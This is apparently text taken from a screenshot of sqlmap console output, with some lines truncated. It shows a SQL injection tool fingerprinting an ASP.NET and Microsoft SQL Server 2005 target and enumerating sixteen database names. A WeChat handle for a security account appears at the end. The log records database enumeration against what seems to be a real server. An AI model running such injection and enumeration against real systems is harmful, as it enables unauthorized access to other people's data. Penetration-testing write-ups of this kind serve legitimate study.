 web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Micro
back-end DBMS: Microsoft SQL Server 2005
[14:46:15] [INFO] fetching database names
[14:46:15] [WARNING] something went wrong with full UNION tec
k to partial UNION technique
[14:46:15] [INFO] the SQL query used returns 16 entries
[14:46:17] [WARNING] in case of continuous data retrieval pro
[14:46:17] [INFO] fetching number of databases
[14:46:17] [INFO] resumed: 16
[14:46:17] [INFO] resumed: ACCC
[14:46:17] [INFO] resumed: AccessData
[14:46:17] [INFO] resumed: AccessDataMJ
[14:46:17] [INFO] resumed: chenglin
[14:46:17] [INFO] resumed: finger
[14:46:17] [INFO] resumed: GFI_Data
[14:46:17] [INFO] resumed: GFI_DataBkp
[14:46:17] [INFO] resumed: master
[14:46:17] [INFO] resumed: model
[14:46:17] [INFO] resumed: msdb
[14:46:17] [INFO] resumed: MyAssetsDBSoft
[14:46:17] [INFO] resumed: ReportServer
[14:46:17] [INFO] resumed: ReportServerTempDB
[14:46:17] [INFO] resumed: tempdb
[14:46:17] [INFO] resumed: TEST11
[14:46:17] [INFO] resumed: TEST22
available databases [16]:
[*] ACCC
微信号: lemon-sec